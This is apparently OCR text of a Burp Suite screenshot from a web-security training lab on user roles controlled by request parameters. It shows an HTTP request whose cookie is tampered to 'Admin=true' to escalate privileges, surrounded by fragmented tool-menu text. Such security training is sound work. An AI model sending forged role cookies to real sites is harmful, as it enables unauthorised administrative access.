 1
2 ×
+
Send
Cancel
Burp AI
Target: https://0aae00560367e72b807f3a26009b00e5.web-securi
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0aae00560367e72b807f3a26009b00e5.web-security-academ
y.net
3 Cookie: session=MjqTQ3JUvTTCk9cH7k34C9OKMHW6lNWI;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aae00560367e72b807f3a26009b00e5.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web
Aca
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home |
My Account
Your username is: wie
Email
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Record an issue [Pro version only]
Open response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Paste host / URL as request
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Save selected text to file
Save entire history
Copy URL
Copy as curl command (bash)
Copy links in response
Save item
Add to site map
Inspector
Notes
Custom actions
Done
3.539 bytes | 175 millis
Event log (1)
All issues
Memory: 213,2MB of 3,88GB
Disabled